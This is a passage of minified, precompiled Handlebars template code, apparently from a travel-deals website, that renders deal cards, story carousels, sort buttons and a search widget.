t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label 